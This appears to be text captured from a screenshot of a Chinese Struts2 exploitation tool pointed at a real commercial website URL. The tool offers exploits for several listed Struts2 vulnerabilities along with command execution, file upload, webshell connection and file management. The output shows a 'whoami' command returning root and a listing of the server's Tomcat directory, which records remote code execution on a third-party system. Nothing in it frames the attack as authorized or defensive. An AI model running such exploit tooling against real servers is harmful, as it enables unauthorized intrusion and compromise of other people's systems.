 目标: http://android.secoo.com/appservice/all_brand.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: dir 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh